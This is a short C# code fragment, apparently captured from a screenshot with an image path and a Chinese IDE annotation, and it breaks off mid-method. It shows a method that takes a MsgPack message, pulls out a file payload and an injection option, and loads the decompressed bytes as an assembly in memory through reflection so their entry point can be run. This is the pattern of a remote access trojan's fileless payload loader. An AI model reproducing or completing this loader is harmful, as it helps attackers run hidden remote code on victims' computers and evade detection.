 1 个引用
public void ToMemory(MsgPack unpack_msgpack)
{
try
{
byte[] buffer = unpack_msgpack.ForcePathObject("File").GetAsBytes();
string injection = unpack_msgpack.ForcePathObject("Inject").AsString;
if (injection.Length == 0)
{
//Reflection
new Thread(delegate ()
{
try
{
Assembly loader = Assembly.Load(Zip.Decompress(buffer));
object[] parm = null;
if (loader.EntryPoint.GetParameters().Length > 0)
{
parm = new object[] { new string[] { null } };